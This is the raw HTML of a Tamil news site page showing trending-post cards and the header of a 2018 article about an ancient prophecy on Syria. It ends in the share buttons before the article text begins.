L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T08:14:25+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T22:19:02+02:00">25 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249787" class="news-article mb-20 post-249787 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2144-2-100x100.jpg">

                                                                                                        <a class="img-link" href="https://www.nitharsanam.net/249787/news/249787.html" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 6</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249787/news/249787.html" tabindex="0" rel="bookmark" title="காதலிக்க நேரமில்லை!! (அவ்வப்போது கிளாமர்)">காதலிக்க நேரமில்லை!! (அவ்வப்போது கிளாமர்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T08:14:22+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T08:14:24+02:00">25 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249934" class="news-article mb-20 post-249934 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-24">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/11-135-100x100.jpg">

                                                                                                        <a class="img-link" href="https://www.nitharsanam.net/249934/news/249934.html" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 7</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249934/news/249934.html" tabindex="0" rel="bookmark" title="மூளைக்கு புத்துணர்ச்சி தரும் துளசி!!  (மருத்துவம்)">மூளைக்கு புத்துணர்ச்சி தரும் துளசி!!  (மருத்துவம்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/22" rel="bookmark"><time class="entry-date published" datetime="2023-09-22T22:05:12+02:00">22 September 2023</time><time class="updated" datetime="2023-09-22T22:05:13+02:00">22 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249932" class="news-article mb-20 post-249932 post type-post status-publish format-standard hentry category-news category-24">
                                    <div class="column-row">

                                        
                                        <div class="column column-12">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249932/news/249932.html" tabindex="0" rel="bookmark" title="40+ வயதினருக்கு ஹார்ட் அட்டாக்…!! (மருத்துவம்)">40+ வயதினருக்கு ஹார்ட் அட்டாக்…!! (மருத்துவம்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/22" rel="bookmark"><time class="entry-date published" datetime="2023-09-22T22:03:36+02:00">22 September 2023</time><time class="updated" datetime="2023-09-22T22:03:38+02:00">22 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249927" class="news-article mb-20 post-249927 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-12">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/20-71-100x100.jpg">

                                                                                                        <a class="img-link" href="https://www.nitharsanam.net/249927/news/249927.html" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 9</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249927/news/249927.html" tabindex="0" rel="bookmark" title="குழந்தைகளின் சர்வரோக நிவாரணி!  (மகளிர் பக்கம்)">குழந்தைகளின் சர்வரோக நிவாரணி!  (மகளிர் பக்கம்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/22" rel="bookmark"><time class="entry-date published" datetime="2023-09-22T22:02:33+02:00">22 September 2023</time><time class="updated" datetime="2023-09-22T22:02:34+02:00">22 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                            
                        <a href="javascript:void(0)" class="boundlessnews-skip-link-end"></a>

                    </div>
               </div>
            </div>

                    </div>
    </div>

                <div class="header-affixbar header-affix-follow">
            <div class="wrapper">
                <div class="header-wrapper">
                    <div class="header-item header-item-left">
                        <div class="site-branding affix-site-branding">
                                                            <div class="twp-affix-title">
                                    <a href="https://www.nitharsanam.net/"
                                       rel="home">நிதர்சனம்</a>
                                </div>
                                                    </div>
                    </div>
                    <div class="header-item header-item-center">
                        <div class="topbar-items">
                            <div class="topbar-item">
                                <div class="twp-mid-affixbar">
                                    <div id="twp-current-read">

                                        <div id="twp-current-read-bg"></div>
                                        
                                            <div class="current-news-title twp-delay-animated1">
                                              Reading Now                                            </div>
                                            <div class="theme-newsflash-headlines">
                                                (உலக செய்தி) அழியப்போகிறது சிரியா &#8211; 2,700 ஆண்டுகளுக்கு முந்தைய ஆருடம்!                                            </div>

                                            
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                                                <div class="header-item header-item-right">
                            <div id="social-nav-affixbar" class="social-navigation affixbar-social-navigation">
                                <div class="boundlessnews-social-menu"><ul id="menu-topnav-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-240437"><a href="https://www.nitharsanam.net/"><span class="screen-reader-text">Home</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-240438"><a href="https://www.nitharsanam.net/privacy-policy"><span class="screen-reader-text">Privacy Policy</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59720"><a href="http://www.athirady.com"><span class="screen-reader-text">Athirady</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
</ul></div>                            </div>
                        </div>
                                    </div>
            </div>
        </div>
    
</header>

<div id="content" class="site-content">

    <div class="site-content-extras">
            </div>
    <div class="singular-main-block">
        <div class="wrapper">
            <div class="column-row">

                <div id="primary" class="content-area">
                    <main id="main" class="site-main " role="main">

                        <div class="entry-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.nitharsanam.net" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.nitharsanam.net/category/news" itemprop="item"><span itemprop="name">செய்திகள்</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.nitharsanam.net/177296/news/177296.html" itemprop="item"><span itemprop="name">(உலக செய்தி) அழியப்போகிறது சிரியா &#8211; 2,700 ஆண்டுகளுக்கு முந்தைய ஆருடம்!</span></a><meta itemprop="position" content="3" /></li></ul></nav></div>
        
                            <div class="article-wraper single-layout  single-layout-default">

                                
<article id="post-177296" class="post-177296 post type-post status-publish format-standard hentry category-news category-30 tag-featured"> 

	
		<div class="post-thumbnail">

						
		</div>

	
		<header class="entry-header">

			
				<div class="entry-meta">

					<div class="entry-meta-item entry-meta-categories"><span class="cat-links">
                            <a  href="https://www.nitharsanam.net/category/news" rel="category tag">
                                <span>செய்திகள்</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%89%e0%ae%b2%e0%ae%95-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf" rel="category tag">
                                <span>உலக செய்தி</span>
                            </a>

                        </span></div>
				</div>

			
			<h1 class="entry-title entry-title-large">

	            (உலக செய்தி) அழியப்போகிறது சிரியா &#8211; 2,700 ஆண்டுகளுக்கு முந்தைய ஆருடம்!
	        </h1>

		</header>

	
		<div class="entry-meta">

			<div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2018/03/10" rel="bookmark"><time class="entry-date published" datetime="2018-03-10T05:23:45+02:00">10 March 2018</time><time class="updated" datetime="2018-03-09T21:25:43+02:00">9 March 2018</time></a></span></div></div>
		</div>

		
	<div class="post-content-wrap">

		
			<div class="post-content-share">
				

		<div class=" twp-social-share  booster-clear">

						    <header class="twp-plugin-title twp-share-title">
			        <h2>Share</h2>
			    </header>
			
		    <div class="twp-share-container">
				<div class="twp-social-icons twp-social-facebook">										<a class="twp-icon-holder" rel="nofollow"  onclick="twp_be_popup_new_window( event,'https://www.facebook.com/sharer/sharer.php?u=http://www.nitharsanam.net/177296/news/177296.html'); "  href="https://www.facebook.com/sharer/sharer.php?u=http://www.nitharsanam.net/177296/news/177296.html" >
			                                <span class="twp-social-count"><span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M 23.25 9 L 15 9 L 15 0.75 C 15 0.335938 14.664062 0 14.25 0 L 9.75 0 C 9.335938 0 9 0.335938 9 0.75 L 9 9 L 0.75 9 C 0.335938 9 0 9.335938 0 9.75 L 0 14.25 C 0 14.664062 0.335938 15 0.75 15 L 9 15 L 9 23.25 C 9 23.664062 9.335938 24 9.75 24 L 14.25 24 C 14.664062 24 15 23.664062 15 23.25 L 15 15 L 23.25 15 C 23.664062 15 24 14.664062 24 14.25 L 24 9.75 C 24 9.335938 23.664062 9 23.25 9 Z M 23.25 9" /></svg></span></span>												<span class="twp-share-media">

													<span class="twp-share-label">
                                                        <span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M22.675 0h-21.35c-.732 0-1.325.593-1.325 1.325v21.351c0 .731.593 1.324 1.325 1.324h11.495v-9.294h-3.128v-3.622h3.128v-2.671c0-3.1 1.893-4.788 4.659-4.788 1.325 0 2.463.099 2.795.143v3.24l-1.918.001c-1.504 0-1.795.715-1.795 1.763v2.313h3.587l-.467 3.622h-3.12v9.293h6.116c.73 0 1.323-.593 1.323-1.325v-21.35c0-.732-.593-1.325-1.325-1.325z" /></svg></span>
				                                        <span class="twp-label-title">
				                                            Facebook				                                        </span>
				                                    </span>
												</span>
																					</a>
									</div><div class="twp-social-icons twp-social-twitter">										<a class="twp-icon-holder" rel="nofollow"  onclick="twp_be_popup_new_window( event,'https://twitter.com/intent/tweet?text=(உலக%20செய்தி)%20அழியப்போகிறது%20சிரியா%20&#8211;%202,700%20ஆண்டுகளுக்கு%20முந்தைய%20ஆருடம்!&#038;url=http://www.nitharsanam.net/177296/news/177296.html'); "  href="https://twitter.com/intent/tweet?text=(உலக%20செய்தி)%20அழியப்போகிறது%20சிரியா%20&#8211;%202,700%20ஆண்டுகளுக்கு%20முந்தைய%20ஆருடம்!&#038;url=http://www.nitharsanam.net/177296/news/177296.html" >
			                                <span class="twp-social-count"><span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M 23.25 9 L 15 9 L 15 0.75 C 15 0.335938 14.664062 0 14.25 0 L 9.75 0 C 9.335938 0 9 0.335938 9 0.75 L 9 9 L 0.75 9 C 0.335938 9 0 9.335938 0 9.75 L 0 14.25 C 0 14.664062 0.335938 15 0.75 15 L 9 15 L 9 23.25 C 9 23.664062 9.335938 24 9.75 24 L 14.25 24 C 14.664062 24 15 23.664062 15 23.25 L 15 15 L 23.25 15 C 23.664062 15 24 14.664062 24 14.25 L 24 9.75 C 24 9.335938 23.664062 9 23.25 9 Z M 23.25 9" /></svg></span></span>												<span class="twp-share-media">
													<span class="twp-share-label">
